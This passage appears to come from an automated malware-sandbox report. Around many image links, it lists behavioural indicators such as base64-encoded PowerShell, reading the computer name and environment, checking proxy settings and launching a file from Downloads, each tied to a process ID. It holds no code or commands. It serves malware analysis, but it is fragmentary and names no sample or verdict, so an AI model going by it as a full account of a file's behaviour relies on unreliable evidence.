


Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3156)
INFO
Application launched itself
- msedge.exe (PID: 7596)
Reads the computer name
- identity_helper.exe (PID: 8824)
Checks supported languages
- identity_helper.exe (PID: 8824)
Reads Environment values
- identity_helper.exe (PID: 8824)
Checks proxy server information
- WinRAR.exe (PID: 6240)
- conhost.exe (PID: 9180)
- powershell.exe (PID: 3156)
Reads Microsoft Office registry keys
- msedge.exe (PID: 7596)
Reads the software policy settings
- WinRAR.exe (PID: 6240)
- slui.exe (PID: 8724)
Launch of the file from Downloads directory
- msedge.exe (PID: 7596)









